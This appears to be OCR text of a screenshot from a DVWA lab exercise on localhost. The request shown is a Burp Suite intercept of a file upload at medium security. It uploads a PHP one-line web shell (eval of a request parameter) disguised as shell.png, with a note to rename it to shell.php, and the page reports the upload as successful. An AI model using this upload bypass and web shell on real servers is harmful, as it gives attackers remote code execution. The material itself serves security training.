 Vulnerability: File Upload
127.0.0.1/DVWA-master/vulnerabilities/upload/#
火狐官方站点
新手上路
常用网址
Track黑客导航
CTF必备密码编码大全...
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
浏览... shell.png
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Burp Suite Professional v2020.12 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=
8 Content-Length: 498
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/upload/
12 Cookie: security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23
24 Content-Disposition: form-data; name="uploaded"; filename="shell.png"
25 Content-Type: image/png
26
27 <?
28 eval($_REQUEST["ant"]);
29 ?>
30
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34
35
改为：shell.php